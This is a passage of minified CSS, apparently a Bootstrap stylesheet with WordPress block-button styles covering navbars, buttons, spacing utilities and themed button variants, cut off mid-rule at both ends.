1);--bs-navbar-nav-link-padding-x: 0.5rem;--bs-navbar-toggler-padding-y: 0.25rem;--bs-navbar-toggler-padding-x: 0.75rem;--bs-navbar-toggler-font-size: 1.25rem;--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius: var(--bs-border-radius);--bs-navbar-toggler-focus-width: 0.25rem;--bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-nav{--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-navbar-color);--bs-nav-link-hover-color: var(--bs-navbar-hover-color);--bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:rgba(0,0,0,0);border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}@media(min-width: 576px){.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}}@media(min-width: 768px){.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}}@media(min-width: 1400px){.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.btn{--bs-btn-padding-x: 0.75rem;--bs-btn-padding-y: 0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight: 400;--bs-btn-line-height: 1.5;--bs-btn-color: var(--bs-body-color);--bs-btn-bg: transparent;--bs-btn-border-width: var(--bs-border-width);--bs-btn-border-color: transparent;--bs-btn-border-radius: var(--bs-border-radius);--bs-btn-hover-border-color: transparent;--bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity: 0.65;--bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}:not(.btn-check)+.btn:active,.btn:first-child:active,.btn.active,.btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}:not(.btn-check)+.btn:active:focus-visible,.btn:first-child:active:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn:disabled,.btn.disabled{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-light{--bs-btn-color: #000;--bs-btn-bg: #f8f9fa;--bs-btn-border-color: #f8f9fa;--bs-btn-hover-color: #000;--bs-btn-hover-bg: rgb(210.8, 211.65, 212.5);--bs-btn-hover-border-color: rgb(198.4, 199.2, 200);--bs-btn-focus-shadow-rgb: 211, 212, 213;--bs-btn-active-color: #000;--bs-btn-active-bg: rgb(198.4, 199.2, 200);--bs-btn-active-border-color: rgb(186, 186.75, 187.5);--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #f8f9fa;--bs-btn-disabled-border-color: #f8f9fa}.btn-outline-light{--bs-btn-color: #f8f9fa;--bs-btn-border-color: #f8f9fa;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #f8f9fa;--bs-btn-hover-border-color: #f8f9fa;--bs-btn-focus-shadow-rgb: 248, 249, 250;--bs-btn-active-color: #000;--bs-btn-active-bg: #f8f9fa;--bs-btn-active-border-color: #f8f9fa;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #f8f9fa;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f8f9fa;--bs-gradient: none}.btn-lg{--bs-btn-padding-y: 0.5rem;--bs-btn-padding-x: 1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius: var(--bs-border-radius-lg)}.btn-sm{--bs-btn-padding-y: 0.25rem;--bs-btn-padding-x: 0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius: var(--bs-border-radius-sm)}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.float-start{float:left !important}.float-end{float:right !important}.object-fit-cover{object-fit:cover !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.top-0{top:0 !important}.top-50{top:50% !important}.bottom-0{bottom:0 !important}.start-0{left:0 !important}.start-50{left:50% !important}.end-0{right:0 !important}.translate-middle-x{transform:translateX(-50%) !important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-0{border-top:0 !important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-0{border-left:0 !important}.border-warning{--bs-border-opacity: 1;border-color:rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important}.border-white{--bs-border-opacity: 1;border-color:rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-100{height:100% !important}.h-auto{height:auto !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-content-start{align-content:flex-start !important}.align-self-start{align-self:flex-start !important}.align-self-center{align-self:center !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-6{margin-top:.75rem !important}.mt-7{margin-top:2rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-6{margin-bottom:.75rem !important}.mb-7{margin-bottom:2rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.p-6{padding:.75rem !important}.p-7{padding:2rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.px-6{padding-right:.75rem !important;padding-left:.75rem !important}.px-7{padding-right:2rem !important;padding-left:2rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-6{padding-top:.75rem !important;padding-bottom:.75rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pt-7{padding-top:2rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.pb-7{padding-bottom:2rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-semibold{font-weight:600 !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.pe-none{pointer-events:none !important}.rounded{border-radius:var(--bs-border-radius) !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:var(--bs-border-radius-sm) !important}.rounded-2{border-radius:var(--bs-border-radius) !important}.rounded-3{border-radius:var(--bs-border-radius-lg) !important}.rounded-4{border-radius:var(--bs-border-radius-xl) !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:var(--bs-border-radius-pill) !important}.visible{visibility:visible !important}@media(min-width: 576px){.d-sm-inline{display:inline !important}.d-sm-block{display:block !important}.d-sm-flex{display:flex !important}.d-sm-none{display:none !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.mb-sm-0{margin-bottom:0 !important}.p-sm-2{padding:.5rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.pe-sm-0{padding-right:0 !important}.ps-sm-2{padding-left:.5rem !important}.gap-sm-4{gap:1.5rem !important}}@media(min-width: 768px){.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-none{display:none !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-wrap{flex-wrap:wrap !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.align-items-md-center{align-items:center !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-7{margin-top:2rem !important;margin-bottom:2rem !important}.mt-md-7{margin-top:2rem !important}.mb-md-0{margin-bottom:0 !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-7{margin-bottom:2rem !important}.p-md-7{padding:2rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.px-md-6{padding-right:.75rem !important;padding-left:.75rem !important}.px-md-7{padding-right:2rem !important;padding-left:2rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-md-7{padding-top:2rem !important;padding-bottom:2rem !important}.pt-md-0{padding-top:0 !important}.pt-md-3{padding-top:1rem !important}.pt-md-5{padding-top:3rem !important}.pt-md-8{padding-top:4rem !important}.pe-md-2{padding-right:.5rem !important}.pb-md-5{padding-bottom:3rem !important}.pb-md-8{padding-bottom:4rem !important}.ps-md-2{padding-left:.5rem !important}.gap-md-0{gap:0 !important}.gap-md-4{gap:1.5rem !important}.gap-md-7{gap:2rem !important}.text-md-start{text-align:left !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.d-lg-block{display:block !important}.d-lg-flex{display:flex !important}.d-lg-none{display:none !important}.flex-lg-row{flex-direction:row !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.justify-content-lg-start{justify-content:flex-start !important}.order-lg-0{order:0 !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-5{margin-top:3rem !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-7{margin-bottom:2rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-4{margin-left:1.5rem !important}.p-lg-0{padding:0 !important}.p-lg-2{padding:.5rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-6{padding-right:.75rem !important;padding-left:.75rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-4{padding-bottom:1.5rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mt-xl-0{margin-top:0 !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 0.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media(prefers-reduced-motion: reduce){.icon-link>.bi{transition:none}}.icon-link-hover:hover>.bi,.icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform, translate3d(0.25em, 0, 0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.visually-hidden{width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.visually-hidden:not(caption){position:absolute !important}.visually-hidden *{overflow:hidden !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.badge{--bs-badge-padding-x: 0.65em;--bs-badge-padding-y: 0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight: 700;--bs-badge-color: #fff;--bs-badge-border-radius: var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.wp-block-button,.btn{font-size:var(--wp--preset--font-size--sm);position:relative;display:inline-flex;flex-shrink:0 !important;align-items:center;justify-content:center;column-gap:.5rem;text-decoration:none;-webkit-font-smoothing:antialiased;transition:none;border-radius:999px;border:1px solid rgba(0,0,0,0);color:#0a0a0d;padding:.5rem 1rem;line-height:1}.wp-block-button:hover,.btn:hover{color:#0a0a0d !important}.wp-block-button:visited,.btn:visited{color:#0a0a0d}.wp-block-button:focus-visible,.wp-block-button:active,.wp-block-button:first-child:active,.btn:focus-visible,.btn:active,.btn:first-child:active{color:#0a0a0d}.wp-block-button.btn-lg,.btn.btn-lg{padding:.625rem 1rem;font-size:var(--wp--preset--font-size--md)}.wp-block-button.btn-sm,.btn.btn-sm{padding:.5rem 1rem;font-size:var(--wp--preset--font-size--xs)}.wp-block-button.is-style-default .wp-block-button__link,.wp-block-button.is-style-primary .wp-block-button__link,.wp-block-button.is-style-secondary .wp-block-button__link,.wp-block-button.is-style-tertiary .wp-block-button__link,.btn.is-style-default .wp-block-button__link,.btn.is-style-primary .wp-block-button__link,.btn.is-style-secondary .wp-block-button__link,.btn.is-style-tertiary .wp-block-button__link{color:inherit !important;background-color:inherit !important;font-size:inherit !important;padding:0 !important;border-radius:inherit !important;font-weight:inherit !important}.wp-block-button.is-style-default,.wp-block-button.is-style-primary,.btn.is-style-default,.btn.is-style-primary{color:var(--wp--custom--button-primary-color, #0a0a0d);font-weight:700;background:var(--wp--custom--button-primary-background, #66d98c) !important;border-color:var(--wp--custom--button-primary-border-color, #66d98c) !important}.wp-block-button.is-style-default:hover,.wp-block-button.is-style-primary:hover,.btn.is-style-default:hover,.btn.is-style-primary:hover{background:rgb(128.8534031414,241.1465968586,165.9589801958) !important;border-color:#66d98c !important}.wp-block-button.is-style-default:focus,.wp-block-button.is-style-primary:focus,.btn.is-style-default:focus,.btn.is-style-primary:focus{background:#66d98c !important;border-color:#0a0a0d !important}.wp-block-button.is-style-default:disabled,.wp-block-button.is-style-default.disabled,.wp-block-button.is-style-primary:disabled,.wp-block-button.is-style-primary.disabled,.btn.is-style-default:disabled,.btn.is-style-default.disabled,.btn.is-style-primary:disabled,.btn.is-style-primary.disabled{color:#626466 !important;background:#caf0d7 !important;border-color:#caf0d7 !important}.wp-block-button.is-style-default.bb,.wp-block-button.is-style-primary.bb,.btn.is-style-default.bb,.btn.is-style-primary.bb{border-bottom:3px solid var(--wp--custom--button-primary-border-color, var(--wp--preset--color--green-4)) !important}.wp-block-button.is-style-secondary,.btn.is-style-secondary{background-color:var(--wp--custom--button-secondary-background, #f0f0f0) !important;border-color:var(--wp--custom--button-secondary-border-color, #fff) !important;font-weight:600}.wp-block-button.is-style-secondary a,.btn.is-style-secondary a{font-weight:600}.wp-block-button.is-style-secondary:hover,.btn.is-style-secondary:hover{background-color:#fff !important;border-color:#a3a4a6 !important}.wp-block-button.is-style-secondary:focus,.btn.is-style-secondary:focus{background-color:#fff !important;border-color:#0a0a0d !important}.wp-block-button.is-style-secondary:disabled,.wp-block-button.is-style-secondary.disabled,.btn.is-style-secondary:disabled,.btn.is-style-secondary.disabled{color:#b6b7ba !important;background:#f0f0f0 !important;border-color:#b6b7ba !important}.wp-block-button.is-style-secondary.bb,.btn.is-style-secondary.bb{border-bottom:3px solid #dadadd !important}.wp-block-button.is-style-secondary.bb:hover,.btn.is-style-secondary.bb:hover{border-color:#dadadd !important}.wp-block-button.is-style-tertiary,.btn.is-style-tertiary{font-weight:700;background-color:#f0f0f0 !important;border-color:#0a0a0d !important}.wp-block-button.is-style-tertiary:hover,.btn.is-style-tertiary:hover{background-color:#dfe3e6 !important;border-color:#a3a4a6 !important}.wp-block-button.is-style-tertiary:focus,.btn.is-style-tertiary:focus{background-color:#f0f0f0 !important;border-color:#0a0a0d !important}.wp-block-button.is-style-tertiary:disabled,.wp-block-button.is-style-tertiary.disabled,.btn.is-style-tertiary:disabled,.btn.is-style-tertiary.disabled{color:#b6b7ba !important;background:#f0f0f0 !important;border-color:#b6b7ba !important}.wp-block-button.is-style-twitch,.btn.is-style-twitch{font-weight:700;color:#fff !important;background:#9146ff !important;border-color:#9146ff !important}.wp-block-button.is-style-twitch:hover,.wp-block-button.is-style-twitch:focus,.btn.is-style-twitch:hover,.btn.is-style-twitch:focus{color:#fff !important;border-color:rgb(129.8378378378,44.5,255) !important;background-color:rgb(129.8378378378,44.5,255) !important}.wp-block-button.is-style-social,.btn.is-style-social{font-weight:400;color:#fff !important;background:var(--wp--preset--color--sunrise-primary-1) !important;border-color:var(--wp--preset--color--sunrise-primary-1) !important;padding:.5rem .75rem .5rem .5rem;text-decoration:underline}.wp-block-button.is-style-social .social-icon,.btn.is-style-social .social-icon{width:24px;height:24px;position:relative;background-color:#fff;color:#0a0a0d;border-radius:999px}.wp-block-button.is-style-social:hover,.wp-block-button.is-style-social:focus,.btn.is-style-social:hover,.btn.is-style-social:focus{color:#fff !important;border-color:rgba(var(--wp--custom--sunrise-light-1-rgb), 0.15) !important;background-color:rgba(var(--wp--custom--sunrise-light-1-rgb), 0.15) !important}.wp-block-button.is-style-social:disabled,.wp-block-button.is-style-social.disabled,.btn.is-style-social:disabled,.btn.is-style-social.disabled{color:#fff !important;background:var(--wp--preset--color--sunrise-primary-1) !important;border-color:var(--wp--preset--color--sunrise-primary-1) !important;text-decoration:none;opacity:1 !important}.wp-block-button.is-style-gold,.btn.is-style-gold{font-weight:700;color:var(--wp--preset--color--neutral-11) !important;background:#facf7d;border-color:#facf7d !important}.wp-block-button.is-style-gold:hover,.wp-block-button.is-style-gold:active,.btn.is-style-gold:hover,.btn.is-style-gold:active{color:var(--wp--preset--color--neutral-11) !important;border-color:#facf7d !important;background-color:#fac069 !important}.wp-block-button.is-style-dropdown,.btn.is-style-dropdown{color:#1a1a1a !important;background-color:#b6b7ba !important;border-color:#b6b7ba !important;font-weight:600}.wp-block-button.is-style-dropdown a,.btn.is-style-dropdown a{font-weight:600}.wp-block-button.is-style-dropdown:hover,.btn.is-style-dropdown:hover{color:#0a0a0d !important;background-color:#fff !important;border-color:#a3a4a6 !important}.wp-block-button.is-style-dropdown:focus,.btn.is-style-dropdown:focus{color:#0a0a0d !important;background-color:#fff !important;border-color:#0a0a0d !important}.wp-block-button.is-style-dropdown:disabled,.wp-block-button.is-style-dropdown.disabled,.btn.is-style-dropdown:disabled,.btn.is-style-dropdown.disabled{color:#b6b7ba !important;background:#f0f0f0 !important;border-color:#b6b7ba !important}.wp-block-button.is-style-dropdown.active,.btn.is-style-dropdown.active{color:#0a0a0d !important;background-color:#fff !important;border-color:#fff !important}.wp-block-button.is-style-dropdown.active:hover,.btn.is-style-dropdown.active:hover{color:#1a1a1a !important;background-color:#b6b7ba !important;border-color:#b6b7ba !important}.wp-block-button.is-style-dropdown.active:focus,.btn.is-style-dropdown.active:focus{color:#1a1a1a !important;background-color:#b6b7ba !important;border-color:#b6b7ba !important}.wp-block-button.is-style-pill,.btn.is-style-pill{color:#fff;background-color:rgba(0,0,0,0) !important;border:1px solid rgba(0,0,0,0);font-weight:600}.wp-block-button.is-style-pill:focus,.wp-block-button.is-style-pill:hover,.btn.is-style-pill:focus,.btn.is-style-pill:hover{color:#fff !important;border-color:#fff !important;background-color:rgba(0,0,0,0) !important}.wp-block-button.is-style-pill.active,.btn.is-style-pill.active{color:#0a0a0d !important;background-color:#fff !important;border-color:#fff !important}.wp-block-button.is-style-pill.active:hover,.wp-block-button.is-style-pill.active:focus,.btn.is-style-pill.active:hover,.btn.is-style-pill.active:focus{color:#0a0a0d !important;background-color:#fff !important;border-color:#fff 